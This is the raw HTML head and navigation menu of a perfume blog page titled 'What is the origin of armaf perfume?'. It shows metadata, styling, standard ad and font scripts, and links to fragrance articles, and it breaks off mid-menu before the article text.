

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.perfume-store.co.za/what-is-the-origin-of-armaf-perfume
body_size: 20293
content:
<!DOCTYPE html><html lang="en-ZA"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="generator" content="WordPress 5.2.4" /><meta name="robots" content="index,follow,max-snippet:-1, max-image-preview:large, max-video-preview:-1"><title>What is the origin of armaf perfume?</title><meta name="author" content="Pete Feazell" /><meta name="description" content="Armaf Luxury Fragrance India Private Limited is an Indian non-governmental company. Armaf is a Middle Eastern perfume manufacturer that has been producing ..." /><meta name="keywords" content="india, company, middle eastern, perfume, goal" /><link rel="canonical" href="https://www.perfume-store.co.za/what-is-the-origin-of-armaf-perfume" /><meta property="og:locale" content="en_ZA" /><meta property="og:type" content="website" /><meta property="og:title" content="What is the origin of armaf perfume?" /><meta property="og:description" content="Armaf Luxury Fragrance India Private Limited is an Indian non-governmental company. Armaf is a Middle Eastern perfume manufacturer that has been producing authentic and innovative fragrances for more than a decade." /><meta property="og:url" content="https://www.perfume-store.co.za/what-is-the-origin-of-armaf-perfume" /><meta property="og:site_name" content="perfume-store.co.za"/><meta property="og:image" content="https://www.perfume-store.co.za/img/0d947bbdbfd9ea26e854380018a06b9f.jpg?06"/><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Armaf Luxury Fragrance India Private Limited is an Indian non-governmental company. Armaf is a Middle Eastern perfume manufacturer that has been producing authentic and innovative fragrances for more than a decade." /><meta name="twitter:title" content="What is the origin of armaf perfume?" /><script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context": "https://schema.org","@graph": [{"@type": "WebSite","@id": "https://www.perfume-store.co.za#website","url": "https://www.perfume-store.co.za","name": "perfume-store.co.za","inLanguage": "en","description": "Armaf Luxury Fragrance India Private Limited is an Indian non-governmental company. Armaf is a Middle Eastern perfume manufacturer that has been producing authentic and innovative fragrances for more than a decade."},{"@type": "ImageObject","@id": "https://www.perfume-store.co.za/what-is-the-origin-of-armaf-perfume#primaryimage","inLanguage": "en","url": "https://www.perfume-store.co.za/img/0d947bbdbfd9ea26e854380018a06b9f.jpg?06","width": 1920,"height": 800,"caption": "What is the origin of armaf perfume?"},{"@type": "WebPage","@id": "https://www.perfume-store.co.za/what-is-the-origin-of-armaf-perfume#webpage","url": "https://www.perfume-store.co.za/what-is-the-origin-of-armaf-perfume","name": "What is the origin of armaf perfume?","isPartOf": {"@id": "https://www.perfume-store.co.za#website"},"inLanguage": "en","primaryImageOfPage": {"@id": "https://www.perfume-store.co.za/what-is-the-origin-of-armaf-perfume#primaryimage"},"datePublished": "2025-11-06T01-54-59.000Z","dateModified": "2025-11-06T01-54-59.000Z","description": "Armaf Luxury Fragrance India Private Limited is an Indian non-governmental company. Armaf is a Middle Eastern perfume manufacturer that has been producing authentic and innovative fragrances for more than a decade.","potentialAction": [{"@type": "ReadAction","target": ["https://www.perfume-store.co.za/what-is-the-origin-of-armaf-perfume"]}]}]}</script><script data-ad-client="ca-pub-1490398808868811" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="icon" href="https://www.perfume-store.co.za/img/favicon.png" type="image/x-icon" /><link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://www.perfume-store.co.za/img/apple-touch-icon-57x57.png" /><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.perfume-store.co.za/img/apple-touch-icon-114x114.png" /><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.perfume-store.co.za/img/apple-touch-icon-72x72.png" /><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.perfume-store.co.za/img/apple-touch-icon-144x144.png" /><link rel="apple-touch-icon-precomposed" sizes="60x60" href="https://www.perfume-store.co.za/img/apple-touch-icon-60x60.png" /><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.perfume-store.co.za/img/apple-touch-icon-120x120.png" /><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.perfume-store.co.za/img/apple-touch-icon-76x76.png" /><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.perfume-store.co.za/img/apple-touch-icon-152x152.png" /><link rel="icon" type="image/png" href="https://www.perfume-store.co.za/img/favicon-196x196.png" sizes="196x196" /><link rel="icon" type="image/png" href="https://www.perfume-store.co.za/img/favicon-96x96.png" sizes="96x96" /><link rel="icon" type="image/png" href="https://www.perfume-store.co.za/img/favicon-32x32.png" sizes="32x32" /><link rel="icon" type="image/png" href="https://www.perfume-store.co.za/img/favicon-16x16.png" sizes="16x16" /><link rel="icon" type="image/png" href="https://www.perfume-store.co.za/img/favicon-128.png" sizes="128x128" /><meta name="application-name" content="&nbsp;"/><meta name="msapplication-TileColor" content="#FFFFFF" /><meta name="msapplication-TileImage" content="mstile-144x144.png" /><meta name="msapplication-square70x70logo" content="mstile-70x70.png" /><meta name="msapplication-square150x150logo" content="mstile-150x150.png" /><meta name="msapplication-wide310x150logo" content="mstile-310x150.png" /><meta name="msapplication-square310x310logo" content="mstile-310x310.png" /><script> WebFontConfig = { google: { families: ['Inter', 'Rubik'] } }; (function(d) { var wf = d.createElement('script'), s = d.scripts[0]; wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js'; wf.async = true; s.parentNode.insertBefore(wf, s); })(document);</script><style type="text/css">:root{ --main-color:#000000; --font-heading:Inter; --font-body:Rubik;}.enable_footer_columns_dark { background: #151515; color: #fff; border-top: 1px solid #303030;}</style><link rel="stylesheet" href="https://www.perfume-store.co.za/css/bootstrap.min.css?ver=3.0.7" type="text/css" media="all" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" /><link rel="https://api.w.org/" href="https://www.perfume-store.co.za/wp-json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.perfume-store.co.za/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.perfume-store.co.za/wp-includes/wlwmanifest.xml"/><link rel="shortlink" href="https://www.perfume-store.co.za"/><style type="text/css">.jnol_header_magazine_style.two_header_top_style.jnol_cus_top_share .header_top_bar_wrapper { background: #B7BBC4;}h4 {margin-top: 34px;}.home_section3 { background-color: #B7BBC408;}.enable_footer_columns_dark { background: #B7BBC4; color: #fff; border-top: 1px solid #B7BBC4;}.jnol_radus_e {border-radius: 5px;}.single_post_title_main { text-align: left; max-width: 83%; font-size: 37px;}ul.jl_s_pagination { display: none;}.cc-window { position: fixed; left: 0; right: 0; bottom: 0; width: 100%; background-color: rgba(0,0,0,0.75); z-index: 999; opacity: 1; transition: all 0.3s ease;}.cc-window .box-cookies { padding: 15px; text-align: center; color: #DBE0DF; font-size: 13px; font-weight: 400; line-height: 30px;}.cc-window .box-cookies { padding: 15px; text-align: center; color: #DBE0DF; font-size: 13px; font-weight: 400; line-height: 30px;}.cc-window .cc-close .cc-reject .cc-custom{ display: inline-block; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #B7BBC4; color: #fff; font-weight: bold; border-radius: 29px; cursor: pointer; transition: all 0.3s ease-in-out;}.footer_logo_about{font-weight: bold;font-size: 37px;}.post_content.jnol_content { text-align: justify;}.jm-post-like{cursor:pointer;}a.jm-post-like.loved { background: red; border-radius: 3px;}.single_post_share_icon_post li a i { display: inline-block; padding: 0; color: #fff; text-align: center; text-transform: capitalize; font-size: 15px; font-weight: 500; height: 40px; line-height: 40px; width: 40px; border-radius: 3px;}.single-post-meta-wrapper.jnol_sfoot i { float: left; display: inline-block; padding: 0; color: #000; text-align: center; margin-right: 0; text-transform: capitalize; font-size: 15px; font-weight: 500; height: 40px; line-height: 40px; width: 40px; border-radius: 3px; border: 1px solid #ebebeb;}.auth .author-info.jnol_auth_head { background: transparent; padding: 0px 11%; text-align: center; margin-bottom: 0px;}.main_title_col .auth { margin-top: 0px; margin-bottom: 30px; padding: 0px; border: 0px !important;}.auth .author-info.jnol_auth_head { background: transparent; padding: 0px 11%; text-align: center; margin-bottom: 0px;}.author-info.jnol_auth_head .author-avatar { display: block; float: right; margin-left: 50px;}.author-info.jnol_auth_head .avatar { width: 198px !important; border: 7px solid #fff; border-radius: 50%; overflow: hidden; box-shadow: 0 0 0 4px #B7BBC4; margin-top: -27px;}.author-info.jnol_auth_head .author-description { float: right; display: block; margin: 0px; width: 55%;}.auth .author_commentcount, .auth .author_postcount { font-size: 12px; color: #fff; line-height: 1.2; background: #B7BBC4; margin-right: 5px; padding: 2px 10px; border-radius: 3px;}.grid-sidebar .box { margin-bottom: 0!important; width: 50%; padding: 0; padding-right: 20px; padding-left: 20px; float: left; position: relative;}ol {display: inline-block;list-style-type: none;margin: 0px 0px 20px 80px;padding: 0;overflow: hidden;font-size: 12px;padding-left: 0;border-left: 1px solid #B7BBC4;}ol li {display: inline;margin-right: 8px;}ol li::before {content: ">";margin-right: 8px;}ol li:first-child::before {content: "";}.jlm_w .jlma { top: 3px;}.jlm_w .jlmb { top: 11px;}.jlm_w .jlmc { top: 19px;}.jlm_w span { display: block; position: absolute; width: 126%; height: 4px; border-radius: 78px; background: #B7BBC4; left: 5px;}.bottom_footer_menu_text .jnol_ft_w { border-top: 1px solid #ffff;}.menu-footer { margin-bottom: 0; padding: 0px; float: right; margin: -5px 35px 0px 0px;}.footer-bottom { color: #fff;}#menu-footer-menu li a { text-decoration: none; color: #fff;}.jellywp_about_us_widget_wrapper .footer_logo_about {margin-bottom: 30px;float: none;display: inline-block;width:100%;}.jnol_cat_img_w:last-child, .footer-columns .jnol_cat_img_w:nth-last-child(2) {margin-bottom: 8px;}.jli-moon{font-family: Font Awesome 5 Pro!important;}.jli-moon:before { content: "\f111";}.jli-sun{font-family: Font Awesome 5 Free!important;}.jli-sun:before { content: "\f111";}.jnol_day_night .jl-night-toggle-icon { width: 40px; background: rgba(0,0,0,.1); border-radius: 23;}.jnol__cat_img_w .jnol__cat_img_c { height: 65px; position: relative; border-radius: 5px; margin-top: :9px;}.footer-columns .jnol__cat_img_w .jnol__cat_img_c { border: 2px solid #525252; background: #3a3939;}header.header-wraper.jnol_header_magazine_style.two_header_top_style.header_layout_style3_custom.jnol_cus_top_share.border_down { background: #B7BBC4; height: 122px;}.jnol__s_pagination { display: none;}.jnol_cites { margin-top: 40px;}.row { display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; width: 100%;}.jnol__lead_large { display: block;position: relative;}.jnol__lead_mobile { display: none;position: relative;}@media only screen and (max-width: 400px) { .author-info.jnol_auth_head .author-description { float: right; display: block; margin: 0px; width: 100%;}.author-info.jnol_auth_head .author-avatar { display: block; float: none; margin-left: 0px;}.grid-sidebar .box { margin-bottom: 0!important; width: 100%; padding: 0; padding-right: 20px; padding-left: 20px; float: left; position: relative;}.jnol__lead_large { display: none;position: relative;}.jnol__lead_mobile { display: block;position: relative;}}</style><style></style></head><body class="mobile_nav_class jl-has-sidebar"><div class="options_layout_wrapper jnol_clear_at jnol_radius jnol_none_box_styles jnol_border_radiuss jnol_en_day_night"><div class="options_layout_container full_layout_enable_front"><header class="header-wraper jnol_header_magazine_style two_header_top_style header_layout_style3_custom jnol_cus_top_share "><div class="jnol_blank_nav"></div><div id="menu_wrapper" class="menu_wrapper jnol_menu_sticky jnol_stick"><div class="container"><div class="row"><div class="main_menu col-md-12" style="height: 64px;"><div class="search_header_menu jnol_nav_mobile"><div class="menu_mobile_icons"><div class="jlm_w"><span class="jlma"></span><span class="jlmb"></span><span class="jlmc"></span></div></div><div class="jnol_day_night jnol_day_en"> <span class="jl-night-toggle-icon"><span class="jnol_moon"><i class="jli-moon fas fa-circle"></i></span><span class="jnol_sun"><i class="jli-sun far fa-circle"></i></span></span></div></div><div class="menu-primary-container navigation_wrapper jnol_cus_share_mnu"><ul id="mainmenu" class="jnol_main_menu"><li class="menu-item current-menu-item current_page_item"> <a href="https://www.perfume-store.co.za">Home<span class="border-menu"></span></a></li> <li class="menu-item menu-item-has-children"> <a>Best Reads<span class="border-menu"></span><span class="jnol_menu_lb" style="background: #222ddc !important;"><span class="jnol_lb_ar" style="border-top: 3px solid #222ddc !important;"></span>New</span></a><ul class="sub-menu menu_post_feature jnol_menu_tls"><li><div id="sprasa_recent_large_widgets-2" class="widget main_post_style"><h3 class="widget-title"><span>Best Reads</span></h3><div class="jnol_grid_overlay jnol_w_menu jnol_clear_at"><div class="jnol_grid_overlay_col"><div class="jnol_grid_verlay_wrap jnol_radus_e"><div class="jnol_f_img_bg" style="background-image: url('https://www.perfume-store.co.za/img/tc4a923ffcf5b79bcc1dd553c8b9ab44d.jpg')"></div><a href="https://www.perfume-store.co.za/what-is-the-best-way-to-apply-creed-aventus" class="jnol_f_img_link"></a><div class="jnol_f_postbox"><h3 class="jnol_f_title"><a href="https://www.perfume-store.co.za/what-is-the-best-way-to-apply-creed-aventus">What is the best way to apply creed aventus?</a></h3><span class="jnol_post_meta"><span class="post-date"><i class="fas fa-pen-fancy"></i>28/07/2025</span><span class="post-read-time"><i class="fa fa-hourglass-half"></i>1 minute read</span></span></div></div></div><div class="jnol_grid_overlay_col"><div class="jnol_grid_verlay_wrap jnol_radus_e"><div class="jnol_f_img_bg" style="background-image: url('https://www.perfume-store.co.za/img/t00f39943c0aa833aaeb5fdcc41ac6296.jpg')"></div><a href="https://www.perfume-store.co.za/skin-type-and-scent-fragrances-for-dry-skin" class="jnol_f_img_link"></a><div class="jnol_f_postbox"><h3 class="jnol_f_title"><a href="https://www.perfume-store.co.za/skin-type-and-scent-fragrances-for-dry-skin">A Comprehensive Guide to Choosing Fragrances for Dry Skin</a></h3><span class="jnol_post_meta"><span class="post-date"><i class="fas fa-pen-fancy"></i>28/07/2025</span><span class="post-read-time"><i class="fa fa-hourglass-half"></i>5 minutes read</span></span></div></div></div><div class="jnol_grid_overlay_col"><div class="jnol_grid_verlay_wrap jnol_radus_e"><div class="jnol_f_img_bg" style="background-image: url('https://www.perfume-store.co.za/img/t486a78ac5ed5e2afee0106ad616cb483.jpg')"></div><a href="https://www.perfume-store.co.za/is-creed-aventus-suitable-for-night-wear" class="jnol_f_img_link"></a><div class="jnol_f_postbox"><h3 class="jnol_f_title"><a href="https://www.perfume-store.co.za/is-creed-aventus-suitable-for-night-wear">Is creed aventus suitable for night wear?</a></h3><span class="jnol_post_meta"><span class="post-date"><i class="fas fa-pen-fancy"></i>28/07/2025</span><span class="post-read-time"><i class="fa fa-hourglass-half"></i>2 minutes read</span></span></div></div></div><div class="jnol_grid_overlay_col"><div class="jnol_grid_verlay_wrap jnol_radus_e"><div class="jnol_f_img_bg" style="background-image: url('https://www.perfume-store.co.za/img/t5fd0712d5d9a98b75606ac5cdaec2f98.jpg')"></div><a href="https://www.perfume-store.co.za/where-to-apply-perfume-applying-fragrance-to-the-chest-and-hair" class="jnol_f_img_link"></a><div class="jnol_f_postbox"><h3 class="jnol_f_title"><a href="https://www.perfume-store.co.za/where-to-apply-perfume-applying-fragrance-to-the-chest-and-hair">Tips for Wearing a Fragrance: Applying Fragrance to the Chest and Hair</a></h3><span class="jnol_post_meta"><span class="post-date"><i class="fas fa-pen-fancy"></i>28/07/2025</span><span class="post-read-time"><i class="fa fa-hourglass-half"></i>2 minutes read</span></span></div></div></div></div></div></li></ul></li><li class="menu-item menu-item-has-children"><a href="#">Perfume<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/types-of-perfume">Types of perfume<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/types-of-perfume/perfume-notes">Perfume notes<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfume-notes-middle-notes">Middle notes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfume-notes-base-notes">Base notes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfume-notes-top-notes">Top notes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfume-notes-discover-the-top-5-montale-fragrances-that-will-captivate-your-senses-brought-to-you-all-the-way-from-paris">Discover the top 5 Montale fragrances that will captivate your senses, brought to you all the way from Paris<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfume-notes-exploring-the-top-fragrance-trends-what-smells-are-trending-in-2024">Exploring the Top Fragrance Trends: What Smells are Trending in 2024<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfume-notes-which-perfume-is-best-for-ladies-12-top-scents-for-everyday-wear">Which Perfume is Best for Ladies? 12 Top Scents for Everyday Wear<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfume-notes-where-do-you-apply-perfume-a-guide-to-applying-fragrance-for-long-lasting-results">Where Do You Apply Perfume? A Guide to Applying Fragrance for Long-Lasting Results<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfume-notes-expert-tips-for-choosing-which-perfume-lasts-longer-for-long-lasting-fragrance">Expert Tips for Choosing Which Perfume Lasts Longer for Long-Lasting Fragrance<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/types-of-perfume/designer-perfumes">Designer perfumes<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-perfumes-tom-ford">Tom Ford<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-perfumes-chanel">Chanel<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-perfumes-gucci">Gucci<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-perfumes-dior">Dior<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-perfumes-the-best-lacoste-perfumes-for-men-and-women">The Best Lacoste Perfumes for Men and Women<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-perfumes-versace-perfumes-and-colognes-fragrances-that-define-you">Versace Perfumes and Colognes: Fragrances that Define You<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-perfumes-what-are-the-top-5-selling-perfumes-in-the-world-in-2024">What are the top 5 selling perfumes in the world in 2024<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/types-of-perfume/fragrance-families">Fragrance families<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-families-floral-scents">Floral scents<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-families-woody-scents">Woody scents<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-families-citrus-scents">Citrus scents<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-families-oriental-scents">Oriental scents<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/popular-perfumes-for-men">Popular perfumes for men<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/popular-perfumes-for-men/designer-fragrances-for-men">Designer fragrances for men<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-fragrances-for-men-tom-ford-noir-extreme">Tom Ford Noir Extreme<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-fragrances-for-men-givenchy-gentlemen-only-intense">Givenchy Gentlemen Only Intense<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-fragrances-for-men-dior-sauvage-eau-de-parfum">Dior Sauvage Eau de Parfum<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/popular-perfumes-for-men/cologne-for-men">Cologne for men<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/cologne-for-men-burberry-brit-rhythm-for-men">Burberry Brit Rhythm for Men<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/cologne-for-men-acqua-di-gio-by-armani">Acqua di Gio by Armani<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/cologne-for-men-versace-eros-pour-homme">Versace Eros Pour Homme<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/how-to-choose-a-perfume">How to choose a perfume<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/how-to-choose-a-perfume/fragrance-concentration">Fragrance concentration<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-concentration-choosing-a-light-scent">Choosing a light scent<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-concentration-choosing-a-strong-scent">Choosing a strong scent<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-concentration-choosing-a-medium-scent">Choosing a medium scent<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-concentration-what-are-the-10-most-popular-perfumes-of-all-time">What are the 10 most popular perfumes of all time<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/how-to-choose-a-perfume/skin-type-and-scent">Skin type and scent<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/skin-type-and-scent-fragrances-for-oily-skin">Fragrances for oily skin<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/skin-type-and-scent-fragrances-for-dry-skin">Fragrances for dry skin<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/skin-type-and-scent-fragrances-for-combination-skin">Fragrances for combination skin<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/how-to-choose-a-perfume/fragrance-longevity">Fragrance longevity<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-longevity-choosing-a-cologne">Choosing a cologne<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-longevity-choosing-an-eau-de-toilette">Choosing an eau de toilette<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-longevity-choosing-an-eau-de-parfum">Choosing an eau de parfum<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-longevity-discover-the-sensual-and-timeless-aromas-of-versace-perfumes-for-women-and-men">Discover The Sensual And Timeless Aromas Of Versace Perfumes For Women And Men<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-longevity-which-perfume-lasts-for-12-hours-discover-the-top-long-lasting-fragrances-that-stick-around-all-day">Which Perfume Lasts for 12 Hours? Discover the Top Long-Lasting Fragrances That Stick Around All Day<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-longevity-the-best-long-lasting-perfumes-what-perfumes-last-24-hours">The Best Long-Lasting Perfumes: What Perfumes Last 24 Hours<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/tips-for-wearing-a-fragrance">Tips for wearing a fragrance<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/tips-for-wearing-a-fragrance/how-often-to-reapply-perfume">How often to reapply perfume<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/how-often-to-reapply-perfume-reapplying-after-showering-or-swimming">Reapplying after showering or swimming<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/how-often-to-reapply-perfume-reapplying-in-the-morning-and-evening">Reapplying in the morning and evening<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/how-often-to-reapply-perfume-reapplying-after-heavy-sweating-or-physical-activity">Reapplying after heavy sweating or physical activity<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/tips-for-wearing-a-fragrance/how-to-apply-perfume">How to apply perfume<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/how-to-apply-perfume-application-tips-for-alcohol-based-fragrances">Application tips for alcohol-based fragrances<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/how-to-apply-perfume-application-tips-for-body-lotion-and-oil-based-fragrances">Application tips for body lotion and oil-based fragrances<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/how-to-apply-perfume-application-tips-for-solid-perfumes">Application tips for solid perfumes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/tips-for-wearing-a-fragrance/where-to-apply-perfume">Where to apply perfume<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/where-to-apply-perfume-applying-fragrance-to-the-chest-and-hair">Applying fragrance to the chest and hair<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/where-to-apply-perfume-applying-fragrance-to-the-wrists-and-neck-area">Applying fragrance to the wrists and neck area<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/where-to-apply-perfume-applying-fragrance-to-the-inner-elbows-and-behind-the-knees">Applying fragrance to the inner elbows and behind the knees<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/popular-perfumes-for-women">Popular perfumes for women<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/popular-perfumes-for-women/perfumes-for-women">Perfumes for women<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfumes-for-women-marc-jacobs-daisy-eau-de-toilette-spray">Marc Jacobs Daisy Eau de Toilette Spray<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfumes-for-women-calvin-klein-euphoria-eau-de-parfum-spray">Calvin Klein Euphoria Eau de Parfum Spray<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfumes-for-women-givenchy-very-irresistible-eau-de-toilette-spray">Givenchy Very Irresistible Eau de Toilette Spray<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfumes-for-women-discover-the-best-women-s-perfumes-online-for-an-irresistible-fragrance-experience">Discover The Best Women's Perfumes Online For An Irresistible Fragrance Experience<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfumes-for-women-what-is-the-most-popular-ladies-perfume-in-2023">What is the most popular ladies perfume in 2023<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfumes-for-women-what-are-the-top-5-women-s-perfumes-for-2023">What are the top 5 women's perfumes for 2023<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfumes-for-women-what-is-the-top-selling-perfume-in-2023-for-women-what-is-the-top-selling-perfume-in-2023-a-guide-for-women">What is the top selling perfume in 2023 for women? - What is the top selling perfume in 2023? A guide for women<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/popular-perfumes-for-women/designer-fragrances-for-women">Designer fragrances for women<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-fragrances-for-women-chanel-coco-mademoiselle-eau-de-parfum-spray">Chanel Coco Mademoiselle Eau de Parfum Spray<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-fragrances-for-women-gucci-bloom-eau-de-parfum-spray">Gucci Bloom Eau de Parfum Spray<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-fragrances-for-women-dior-j-adore-eau-de-parfum-spray">Dior J'adore Eau de Parfum Spray<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-fragrances-for-women-what-are-the-top-5-women-s-perfumes-of-2023">What Are the Top 5 Women's Perfumes of 2023<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/perfume-reviews">Perfume reviews<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/perfume-reviews/designer-perfume-reviews">Designer perfume reviews<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-perfume-reviews-dior-sauvage-eau-de-parfum-review">Dior Sauvage Eau de Parfum review<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-perfume-reviews-tom-ford-noir-extreme-review">Tom Ford Noir Extreme review<span class="border-menu"></span></a></li><li class="menu-item"> <a 